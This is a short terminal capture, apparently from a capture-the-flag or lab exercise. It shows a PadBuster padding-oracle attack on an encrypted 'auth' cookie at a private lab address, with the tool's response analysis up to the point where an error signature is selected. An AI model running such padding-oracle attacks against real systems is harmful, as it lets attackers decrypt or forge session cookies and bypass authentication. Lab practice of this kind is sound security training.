 ❯ padbuster http://10.10.10.18/index.php 'vuSkRuci2itCitlXo8Kz/SHU7fqLWwhB' 8 -cookies 'auth=vuSkRuci2itCitlXo8Kz/SHU7fqLWwhB'
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 980
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1133    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2